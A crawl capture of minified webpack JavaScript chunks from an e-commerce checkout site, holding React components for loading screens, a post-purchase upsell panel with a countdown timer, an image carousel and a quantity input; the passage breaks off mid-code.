(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{"7f4da034cd6032afd7f0":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),a=c.n(n),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,f=t.highlight_color;return a.a.createElement(r.a,{fontColor:c,bgColor:n,hightlightColor:f})}}}]);
//# sourceMappingURL=pci-3ds-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/payment-approval-loading-module.5e2c7858e551c21260c2.chunk.js
body_size: -29
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{"767a738a7605d6c1edd5":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),a=c.n(n),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,e=t.highlight_color;return a.a.createElement(r.a,{fontColor:c,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=payment-approval-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/upsell-module.b7f991821a79a98fbf87.chunk.js
body_size: 15756
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{"91bd77df7b05c28097c5":function(e,t,n){"use strict";n.r(t);var o=n("8af190b70a6bc55c6f1b"),r=n.n(o),i=n("0b3cb19af78752326f59"),a=i.d.div.withConfig({componentId:"sc-1uxfprv-0"})(["padding:1rem;background-color:#e0c2c7;color:#ffffff;text-align:center;font-size:1rem;font-weight:bold;"]),l=i.d.div.withConfig({componentId:"sc-1uxfprv-1"})(["margin:15px 0;@media screen and (min-width:768px){margin:30px 0;}"]),c=(i.d.div.withConfig({componentId:"sc-1uxfprv-2"})(["text-align:center;font-weight:bold;font-size:1.5rem;margin:5px;@media screen and (min-width:768px){font-size:2rem;margin:10px;}"]),i.d.div.withConfig({componentId:"sc-1uxfprv-3"})(["text-align:center;font-size:1.1rem;font-weight:600;color:#4a4a4a;margin:5px;@media screen and (min-width:768px){margin:10px;font-size:1.75rem;}"])),s=i.d.div.withConfig({componentId:"sc-1uxfprv-4"})(["text-align:center;font-size:1rem;color:#4a4a4a;margin:5px;@media screen and (min-width:768px){margin:10px;font-size:1.2rem;}"]),d=i.d.div.withConfig({componentId:"sc-1uxfprv-5"})(["padding:2rem;font-weight:bold;font-size:1.1rem;text-align:center;background-color:#fdf0f0;display:none;@media screen and (min-width:768px){display:block;padding-top:0.8rem;padding-bottom:0.8rem;}"]),u=i.d.div.withConfig({componentId:"sc-1uxfprv-6"})(["font-size:1.75rem;color:#f77;display:inline-block;"]),p=i.d.div.withConfig({componentId:"sc-1uxfprv-7"})(["margin:20px auto;padding:0 15px;display:flex;flex-direction:column;align-items:flex-start;max-width:443px;@media screen and (min-width:768px){max-width:850px;flex-direction:row;}"]),f=i.d.img.withConfig({componentId:"sc-1uxfprv-8"})(["margin:0 30px 10px 0;@media screen and (min-width:768px){max-width:443px;}"]),m=i.d.div.withConfig({componentId:"sc-1uxfprv-9"})(["flex:1;align-self:stretch;"]),h=i.d.div.withConfig({componentId:"sc-1uxfprv-10"})(["font-weight:900;font-size:18px;margin-bottom:5px;text-align:left;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;@media screen and (min-width:768px){margin-bottom:10px;font-size:20px;}"]),g=(i.d.div.withConfig({componentId:"sc-1uxfprv-11"})(["margin-bottom:10px;font-size:12px;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;font-weight:bold;color:rgb(66,66,66);@media screen and (min-width:768px){font-size:13px;}"]),i.d.div.withConfig({componentId:"sc-1uxfprv-12"})(["display:flex;flex-direction:row-reverse;justify-content:flex-end;@media screen and (min-width:768px){flex-direction:column;}"])),b=i.d.div.withConfig({componentId:"sc-1uxfprv-13"})(["display:flex;align-items:flex-start;min-height:28px;@media screen and (min-width:768px){min-height:38px;}"]),y=i.d.div.withConfig({componentId:"sc-1uxfprv-14"})(["text-transform:capitalize;text-align:left;font-size:13px;margin-right:5px;flex:0 0 68px;"]),v=Object(i.d)(y).withConfig({componentId:"sc-1uxfprv-15"})(["display:none;@media screen and (min-width:768px){display:block;}"]),w=i.d.div.withConfig({componentId:"sc-1uxfprv-16"})(["font-size:13px;font-weight:900;margin:5px 0 15px;text-align:left;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;display:none;@media screen and (min-width:768px){display:block;}"]),_=i.d.div.withConfig({componentId:"sc-1uxfprv-17"})(["display:flex;flex-direction:column;align-items:center;@media screen and (min-width:768px){max-width:320px;}"]),x=i.d.button.withConfig({componentId:"sc-1uxfprv-18"})(["display:block;font-weight:700;font-size:18px;padding:14px 48px;border:none;cursor:pointer;width:100%;color:#ffffff;background-color:#c45e61;margin-bottom:10px;text-align:center;"]),C=i.d.div.withConfig({componentId:"sc-1uxfprv-19"})(["display:flex;align-self:center;color:#4a90e2;font-size:16px;text-align:center;text-decoration:underline;"]),E=i.d.div.withConfig({componentId:"sc-1uxfprv-20"})(["display:inline-block;position:relative;overflow:hidden;height:28px;width:150px;background:#fff;border:1px solid;border-color:#ddd;&::before,&::after{content:'';position:absolute;z-index:2;top:9px;right:10px;width:0;height:0;border:4px dashed;border-color:#888888 transparent;pointer-events:none;}&::before{border-bottom-style:solid;border-top:none;}&::after{margin-top:7px;border-top-style:solid;border-bottom:none;}"]),O=i.d.select.withConfig({componentId:"sc-1uxfprv-21"})(["position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:28px;line-height:14px;font-size:12px;color:#62717a;text-shadow:0 1px white;background:#f2f2f2;background:rgba(0,0,0,0);border:0;border-radius:0;appearance:none;"]);function S(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var k=r.a.memo((function(e){var t=e.loading,n=void 0!==t&&t,i=e.countDownEnabled,k=void 0===i||i,T=e.countDownDuration,I=void 0===T?300:T,A=e.productName,z=e.productImages,P=e.originalPrice,j=e.price,B=e.compareAtPrice,F=e.discountValue,D=e.discountedValue,U=e.discountedValueComparedAt,M=e.quantity,R=e.available,N=e.variantOptions,L=e.variantOptionsAvailable,W=e.optionsSelected,V=e.addToOrder,Q=e.changeVariantOptions,Y=e.changeQuantity,q=e.showNextItem,X=S(Object(o.useState)(I),2),H=X[0],G=X[1],J=S(Object(o.useState)(!1),2),K=J[0],Z=J[1];Object(o.useEffect)((function(){var e;return k&&!K&&I&&I>0&&(Z(!0),e=window.setInterval((function(){G((function(t){return 0===t&&window.clearInterval(e),t-1}))}),1e3)),function(){return window.clearInterval(e)}}),[]);var $=Math.max(0,Math.floor(H/60)).toString().padStart(2,"0"),ee=Math.max(0,Math.floor(H%60)).toString().padStart(2,"0"),te=[];N.forEach((function(e,t){te.push(r.a.createElement(b,{key:t},r.a.createElement(y,{style:{height:"28px",padding:"6px 0"}},t,":"),r.a.createElement(E,null,r.a.createElement(O,{onChange:function(e){var n=new Map;W.forEach((function(e,t){n.set(t,e)})),n.set(t,e.target.value),Q(n)}},e.map((function(e,n){return r.a.createElement("option",{key:"".concat(t," - ").concat(n),value:e},e)}))))))}));var ne="",oe="";return U?(oe=U,ne=" and SAVE ".concat(U,"!")):D&&(oe=D,ne=" and SAVE ".concat(D,"!")),r.a.createElement("div",null,r.a.createElement(a,null,"Wait! We have one more offer for you!"),r.a.createElement(l,null,r.a.createElement(c,null,"Add our ".concat(A," to your order now").concat(ne)),r.a.createElement(s,null,"EXCLUSIVE ONE TIME OFFER for Coravana customers")),r.a.createElement(d,null,"Special Offer Ends In:"," ",r.a.createElement(u,null,$,":",ee)),r.a.createElement(p,null,r.a.createElement(f,{src:z[0],width:"100%"}),r.a.createElement(m,null,r.a.createElement(h,null,A),F?r.a.createElement(r.a.Fragment,null,r.a.createElement(g,null,r.a.createElement(b,null,r.a.createElement(v,null,"Was:"),r.a.createElement("del",null,r.a.createElement("small",null,B||P))),r.a.createElement(b,null,r.a.createElement(v,null,"Now:"),r.a.createElement("div",{style:{fontSize:"18px",fontWeight:"bold",color:"#121212",marginRight:"10px"}},j))),L&&N&&N.size>0?te:null,r.a.createElement(b,null,r.a.createElement(y,{style:{height:"28px",padding:"6px 0"}},"Quantity:"),r.a.createElement("input",{style:{width:"50px",outline:"none",padding:"6px 4px 6px 10px",border:"1px solid #ddd"},type:"number",value:M,onChange:function(e){Y(e.target.value)}})),oe&&r.a.createElement(w,null,r.a.createElement("span",null,"Order now and SAVE"),r.a.createElement("span",{style:{color:"#C45E61"}}," ".concat(oe," USD!")))):r.a.createElement(r.a.Fragment,null,r.a.createElement(b,null,r.a.createElement(y,null,"Now:"),r.a.createElement("div",{style:{fontSize:"18px",fontWeight:"bold",color:"#121212"}},j)),L&&N&&N.size>0?te:null),r.a.createElement(_,null,r.a.createElement(x,{disabled:!R||n,onClick:V},"YES! ADD TO MY ORDER"),r.a.createElement(C,{onClick:q},"No, Thank you")))))})),T=n("30d2314ed44ca55dae71"),I=n("9371a56e0db9bfac0924"),A=n("2c15669ea1317dcaae18"),z=n("469a5bd0110ba29c2745"),P=n("c56a4a78e78919453d59"),j=i.d.div.withConfig({componentId:"sc-17c78z2-0"})(["position:relative;transition:all 0.2s ease-in-out;background-color:",";padding:0 20px;box-sizing:border-box;user-select:none;*{box-sizing:border-box;}"],(function(e){var t=e.bgColor;return t||P.o})),B=i.d.div.withConfig({componentId:"sc-17c78z2-1"})(["overflow:hidden;display:flex;position:relative;"]),F=Object(i.c)(["transition:all 0.3s ease-in-out;"]),D=Object(i.c)(["transition:none;"]),U=i.d.div.attrs((function(e){return{style:{backgroundColor:e.bgColor?e.bgColor:P.o,transform:e.isDragging&&e.visible?"translateX(".concat(e.draggingX,")"):e.visible?"translateX(0%)":e.isFirst?"translateX(-100%)":"translateX(100%)"}}})).withConfig({componentId:"sc-17c78z2-2"})(["width:100%;max-width:100%;height:100%;padding:5px;display:flex;align-items:center;position:absolute;top:0;left:0;z-index:2;"," img{width:100%;pointer-events:none;}"],(function(e){var t=e.isDragging;return e.visible&&!t?F:D})),M=i.d.div.attrs((function(e){return{style:{backgroundColor:e.bgColor?e.bgColor:P.o,transform:"translateX(".concat(e.translateX,")")}}})).withConfig({componentId:"sc-17c78z2-3"})(["width:100%;padding:5px;flex:1 0 auto;display:flex;align-items:center;"," img{width:100%;pointer-events:none;}"],(function(e){return e.isDragging?D:F})),R=i.d.div.withConfig({componentId:"sc-17c78z2-4"})(["display:flex;justify-content:center;"]),N=i.d.div.withConfig({componentId:"sc-17c78z2-5"})(["width:0.8rem;height:0.8rem;border-radius:0.4rem;background-color:rgba(34,35,35);margin:0 0.5rem;opacity:",";"],(function(e){return e.isActive?"1":"0.3"}));function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var W=function(e){var t=r.a.useRef(null),n=r.a.useRef(null),i=r.a.Children.toArray(e.children),a=L(Object(o.useState)(0),2),l=a[0],c=a[1],s=L(Object(o.useState)(!1),2),d=s[0],u=s[1],p=L(Object(o.useState)(!1),2),f=p[0],m=p[1],h=L(Object(o.useState)(!1),2),g=h[0],b=h[1],y=L(Object(o.useState)(!1),2),v=y[0],w=y[1],_=L(Object(o.useState)(0),2),x=_[0],C=_[1],E=L(Object(o.useState)(0),2),O=E[0],S=E[1],k=L(Object(o.useState)(0),2),T=k[0],I=k[1],A=L(Object(o.useState)(!1),2),P=A[0],F=A[1],D=Object(z.a)((function(){I(n.current.clientWidth)})),W=function(e){!t.current.contains(e.target)&&v&&F(!0)};Object(o.useEffect)((function(){return I(n.current.clientWidth),window.addEventListener("resize",D),function(){window.removeEventListener("resize",D)}}),[]),Object(o.useEffect)((function(){(e.showIndex||0===e.showIndex)&&e.showIndex>0&&c(e.showIndex)}),[e.showIndex]),Object(o.useEffect)((function(){return window.addEventListener("mouseup",W),function(){window.removeEventListener("mouseup",W)}}),[v]),Object(o.useEffect)((function(){P&&Y()}),[P]),Object(o.useEffect)((function(){if(-1===l||l===i.length){b(!0);var e=-1===l;setTimeout((function(){c(e?i.length-1:0),setTimeout((function(){e?m(!1):u(!1),b(!1)}),300)}),300)}}),[l]);var V=function(e){if(!e.target.className.includes("Arrow")){var t="touchstart"===e.type&&e.touches?e.touches[0].clientX:e.clientX;w(!0),C(t),S(t)}},Q=function(e){if(!(g||i.length<=1)&&v){var t="touchmove"===e.type&&e.touches?e.touches[0].clientX:e.clientX;if(S(t),t-x===0)return;var n=t-x>0?"prev":"next";"next"===n&&l===i.length-1?u(!0):"prev"===n&&0===l&&m(!0)}},Y=function(){w(!1);var e,t=O-x>0?"prev":"next";if(Math.abs(O-x)/T>=.3||P)return P&&F(!1),(e=t,function(){g||i.length<=1||("prev"===e&&0!==l&&m(!1),"next"===e&&l!==i.length-1&&u(!1),c((function(t){return"prev"===e?t-1:t+1})))})();m(!1),u(!1)};return r.a.createElement(j,{ref:t,bgColor:e.bgColor,onMouseDown:V,onTouchStart:V,onMouseUp:Y,onTouchEnd:Y,onMouseMove:Q,onTouchMove:Q},r.a.createElement(B,{ref:n},r.a.createElement(U,{isFirst:!0,visible:f,bgColor:e.bgColor,isDragging:v,draggingX:"".concat(O-x-T,"px")},i[i.length-1]),i.map((function(t,n){return r.a.createElement(M,{key:n,translateX:v?"".concat(-l*T+(O-x),"px"):"".concat(-l,"00%"),bgColor:e.bgColor,isDragging:v},t)})),r.a.createElement(U,{isFirst:!1,visible:d,bgColor:e.bgColor,isDragging:v,draggingX:"".concat(T+(O-x),"px")},i[0])),r.a.createElement(R,null,i.length>1?i.map((function(e,t){return r.a.createElement(N,{key:t,isActive:t===l})})):null))},V=Object(i.e)(["0%{stroke-dashoffset:100;}100%{stroke-dashoffset:200;}"]),Q=i.d.svg.withConfig({componentId:"sc-1rm8eq2-0"})(["position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);"]),Y=i.d.polyline.withConfig({componentId:"sc-1rm8eq2-1"})(["stroke-dasharray:100;stroke-dashoffset:200;animation:"," 1s ease-in-out normal;"],V),q=function(e){var t=e.iconWidth,n=e.strokeWidth,o=e.color;return r.a.createElement(Q,{width:t,viewBox:"0 0 130.2 130.2"},r.a.createElement(Y,{fill:"none",stroke:o,strokeWidth:n,strokeLinecap:"round",strokeMiterlimit:"10",points:"100.2,40.2 51.5,88.8 29.8,67.5 "}))},X=n("c3dea4704a8d7e529484"),H=n("42105a53052eb4527075"),G=n("fdeb6efd1fb23c6c1a9d");function J(e){return(J="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var K=Array.isArray,Z=Object.keys,$=Object.prototype.hasOwnProperty,ee=function e(t,n){if(t===n)return!0;if(t&&n&&"object"===J(t)&&"object"===J(n)){var o,r,i,a=K(t),l=K(n);if(a&&l){if((r=t.length)!==n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(a!==l)return!1;var c=t instanceof Date,s=n instanceof Date;if(c!==s)return!1;if(c&&s)return t.getTime()===n.getTime();var d=t instanceof RegExp,u=n instanceof RegExp;if(d!==u)return!1;if(d&&u)return t.toString()===n.toString();var p=Z(t);if((r=p.length)!==Z(n).length)return!1;for(o=r;0!==o--;)if(!$.call(n,p[o]))return!1;for(o=r;0!==o--;)if(!e(t[i=p[o]],n[i]))return!1;return!0}return t!==t&&n!==n},te="37.5",ne="46.5",oe="62",re="75",ie=i.d.div.withConfig({componentId:"sc-8pu2n1-0"})(["box-sizing:border-box;display:",";width:100%;vertical-align:",";padding:",";margin:",";"," position:",";",";@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}",";"],(function(e){return e.inline?"inline-block":"block"}),(function(e){var t=e.align;return ae(t)}),(function(e){return e.padding}),(function(e){return e.margin}),(function(e){return e.center?"margin-left: auto; margin-right: auto;":""}),(function(e){return e.positionRelative?"relative":"static"}),(function(e){var t=e.xs;return le(t)}),te,(function(e){var t=e.sm;return le(t)}),ne,(function(e){var t=e.md;return le(t)}),oe,(function(e){var t=e.lg;return le(t)}),re,(function(e){var t=e.xl;return le(t)}),(function(e){var t=e.float;return t?"float: ".concat(t):null})),ae=function(e){return e||"top"},le=function(e){return void 0!==e&&e>=0&&e<=1?"width: ".concat(100*e,"%;"):""};function ce(e){return(ce="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function se(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function de(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function ue(e,t){return!t||"object"!==ce(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function pe(e){return(pe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function fe(e,t){return(fe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var me,he,ge,be=function(e){function t(){return se(this,t),ue(this,pe(t).apply(this,arguments))}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&fe(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.xs,n=e.sm,o=e.md,i=e.lg,a=e.padding,l=e.margin,c=e.align,s=e.inline,d=e.center,u=e.positionRelative,p=e.float,f=e.children;return r.a.createElement(ie,{xs:t,sm:n,md:o,lg:i,padding:a,margin:l,align:c,inline:s,center:d,positionRelative:u,float:p},f)}}])&&de(n.prototype,o),i&&de(n,i),t}(r.a.PureComponent);ge={xs:1,inline:!0,padding:"0",margin:0,align:"baseline",center:!1,positionRelative:!1,float:!1},(he="defaultProps")in(me=be)?Object.defineProperty(me,he,{value:ge,enumerable:!0,configurable:!0,writable:!0}):me[he]=ge;Math.sqrt(5);var ye=function(e){return r.a.createElement(be,e)},ve=n("08436914d2403449dace"),we=n("93898ffcce6945be0b20"),_e=n("f9c626fc71b5c583d1fc"),xe=r.a.memo((function(e){var t=e.color?e.color:P.f,n=e.style;return r.a.createElement("svg",{style:n||null,focusable:"false",viewBox:"0 0 20 8"},r.a.createElement("path",{d:"M15.186.445c.865.944 1.614 1.662 2.246 2.154.631.491 1.227.857 1.787 1.098v.44a9.933 9.933 0 0 0-1.875 1.196c-.606.485-1.328 1.196-2.168 2.134h-.752c.612-1.309 1.253-2.315 1.924-3.018H.77v-.986h15.577c-.495-.632-.84-1.1-1.035-1.406-.196-.306-.486-.843-.87-1.612h.743z",fill:t,fillRule:"evenodd"}))})),Ce=n("648cbb07c03b13613468"),Ee=n("7b80b3eea668bde6414e"),Oe=n("7859396071f91f077c19"),Se=n("96f1cb09178b9d87bd40"),ke=function(e){var t=e.content?"".concat(e.content.match(/^http(|s):\/\//g)?"":e.cloudStorageURL).concat(e.content):"";return r.a.createElement("div",{style:{textAlign:"center",padding:e.margin}},r.a.createElement("img",{src:t,width:"".concat(e.size,"%")}))},Te=function(e){return r.a.createElement("div",{style:{padding:"0.3rem",whiteSpace:"pre-wrap",wordWrap:"break-word",color:e.color,fontSize:e.size,fontStyle:e.style.italic?"italic":"normal",fontWeight:e.style.bold?"bold":"normal",textDecoration:e.style.delete?"line-through":"initial",textAlign:e.alignment,backgroundColor:e.backgroundColor}},e.content)},Ie=i.d.div.withConfig({componentId:"sc-18kcb04-0"})(["width:100%;text-align:center;background-color:#ffffc4;padding:0.5rem 0;margin:0.5rem 0;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),Ae=i.d.span.withConfig({componentId:"sc-18kcb04-1"})(["display:inline-block;color:#333333;font-size:1rem;line-height:2em;vertical-align:middle;margin:0 0.8rem;word-break:break-word;"]),ze=i.d.span.withConfig({componentId:"sc-18kcb04-2"})(["display:inline-block;color:#ad3333;font-weight:500;font-size:2rem;vertical-align:middle;word-break:break-word;"]);function Pe(e){return(Pe="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function je(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Be(e){return(Be=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function De(e,t){return(De=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Me=function(e){function t(e){var n,o,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,r=Be(t).call(this,e),n=!r||"object"!==Pe(r)&&"function"!==typeof r?Fe(o):r,Ue(Fe(n),"interval",void 0),Ue(Fe(n),"tick",(function(){n.state.second>=1&&n.setState((function(e){return{second:e.second-1}}))})),n.state={second:e.second,initialSecond:e.second},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&De(e,t)}(t,e),n=t,i=[{key:"getDerivedStateFromProps",value:function(e,t){return e.second!==t.initialSecond?{second:e.second,initialSecond:e.second}:null}}],(o=[{key:"componentDidMount",value:function(){var e=this;this.interval=setInterval((function(){return e.tick()}),1e3)}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){var e,t,n,o,i,a=this.props,l=a.text,c=a.textColor,s=a.textFontSize,d=a.durationFontSize,u=a.durationFontColor,p=a.backgroundColor,f=a.borderColor;return r.a.createElement(Ie,{style:{backgroundColor:p,border:"1px solid ".concat(f)}},r.a.createElement(Ae,{style:{fontSize:"".concat(s,"px"),color:c}},l||r.a.createElement(Se.a,{t:"SPECIAL_OFFER_ENDS_IN",default:"Special Offer Ends in: "})),r.a.createElement(ze,{style:{display:"inline-block",fontSize:"".concat(d,"px"),color:u}},(e=this.state.second,t=Math.floor(e/60),n=e-60*t,o=10>t?"0"+t:"".concat(t),i=10>n?"0"+n:"".concat(n),"".concat(o,":").concat(i))))}}])&&je(n.prototype,o),i&&je(n,i),t}(r.a.PureComponent);Ue(Me,"defaultProps",{second:300,text:"",textColor:"#333",textFontSize:16,durationFontColor:"#ad3333",durationFontSize:32,backgroundColor:"#ffffc4",borderColor:"#ffffc4"});var Re=Me,Ne=i.d.div.withConfig({componentId:"g9n0yl-0"})(["text-align:center;padding:0.75rem 0;user-select:none;"]),Le=i.d.div.withConfig({componentId:"g9n0yl-1"})(["display:inline-block;color:",";margin:0 0.5rem 0.5rem 0;font-style:italic;"],P.f),We=i.d.input.withConfig({componentId:"g9n0yl-2"})(["display:inline-blick;font-size:1rem;border:1px solid ",";padding:0.33rem 0.75rem;outline:none;border-radius:0;width:2rem;background:#f2f2f2;"],P.f);function Ve(e){return(Ve="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qe(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ye(e){return(Ye=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function qe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Xe(e,t){return(Xe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function He(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ge=/([0-9]{1,2})/,Je=function(e){function t(e){var n,o,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,r=Ye(t).call(this,e),n=!r||"object"!==Ve(r)&&"function"!==typeof r?qe(o):r,He(qe(n),"handleOnChange",(function(e){var t="",o=!1;if(e&&e.target&&(t=e.target.value)){var r=t.match(Ge);if(r&&r.length>1&&r[1]){var i=parseInt(r[1],10);i>99&&(i=99),n.setState({value:"".concat(i)},(function(){n.props.onChange&&n.props.onChange("".concat(i))})),o=!0}}o||n.setState({value:""})})),He(qe(n),"handleOnBlur",(function(e){var t="",o=!1;if(e&&e.target&&(t=e.target.value)){var r=t.match(Ge);if(r&&r.length>1&&r[1]){var i=parseInt(r[1],10);i>99&&(i=99),n.setState({value:"".concat(i)},(function(){n.props.onChange&&n.props.onChange("".concat(i))})),o=!0}}o||n.setState({value:"1"},(function(){n.props.onChange&&n.props.onChange("1")}))})),n.state={value:e.value?e.value:"1"},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Xe(e,t)}(t,e),n=t,(o=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.value!==this.props.value?{value:this.props.value}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var o=n.value;this.setState({value:o})}}},{key:"render",value:function(){return r.a.createElement(Ne,null,r.a.createElement("label",null,r.a.createElement(Le,null,r.a.createElement(Se.a,{t:"QUANTITY",default:"Quantity"}),":"," "),r.a.createElement(We,{type:"tel",min:"0",max:"99",value:this.state.value,onChange:this.handleOnChange,onBlur:this.handleOnBlur})))}}])&&Qe(n.prototype,o),i&&Qe(n,i),t}(r.a.PureComponent),Ke=i.d.div.withConfig({componentId:"sc-1lm6d59-0"})(["max-width:1050px;margin:0 auto;padding:0;"]),Ze=i.d.div.withConfig({componentId:"sc-1lm6d59-1"})(["text-align:center;"]),$e=i.d.h2.withConfig({componentId:"sc-1lm6d59-2"})(["font-size:1.2rem;width:100%;margin:0;padding:0.8rem 0;color:#ffffff;background-color:#1e90ff;& span{display:inline-block;word-break:break-word;padding:0 5px;}"]),et=i.d.div.withConfig({componentId:"sc-1lm6d59-3"})(["padding:1rem 5px;word-break:break-word;"]),tt=i.d.div.withConfig({componentId:"sc-1lm6d59-4"})(["text-align:center;margin:0.5rem 0 1rem;letter-spacing:0.8px;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),nt=i.d.div.withConfig({componentId:"sc-1lm6d59-5"})(["text-align:center;margin:0.5rem 0 1rem;letter-spacing:0.8px;font-size:20px;color:",";"],(function(e){return e.color})),ot=(i.d.span.withConfig({componentId:"sc-1lm6d59-6"})(["color:#ff9a01;"]),i.d.div.withConfig({componentId:"sc-1lm6d59-7"})(["padding:20px;img{margin-bottom:15px;}@media screen and (min-width:1024px){& + div{display:none;}}@media screen and (max-width:1024px){display:none;& + div{display:block;}}"])),rt=i.d.h1.withConfig({componentId:"sc-1lm6d59-8"})(["text-align:center;margin:2rem 0 1rem;letter-spacing:0.8px;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),it=i.d.div.withConfig({componentId:"sc-1lm6d59-9"})(["margin-top:","px;margin-bottom:","px;white-space:pre-line;& > p{line-height:1.5;}"],(function(e){return e.marginTop}),(function(e){return e.marginBottom})),at=i.d.div.withConfig({componentId:"sc-1lm6d59-10"})(["font-size:1.15rem;text-align:center;margin:1.5rem 0;letter-spacing:0.4px;"]),lt=i.d.div.withConfig({componentId:"sc-1lm6d59-11"})(["display:inline-block;padding-right:0.2rem;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),ct=i.d.div.withConfig({componentId:"sc-1lm6d59-12"})(["display:inline-block;font-size:",";color:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color})),st=i.d.div.withConfig({componentId:"sc-1lm6d59-13"})(["display:inline-block;font-size:",";color:",";font-style:",";font-weight:",";"],(function(e){var t=e.fontSize;return"".concat(t,"px")}),(function(e){return e.color}),(function(e){return e.fontStyle}),(function(e){return 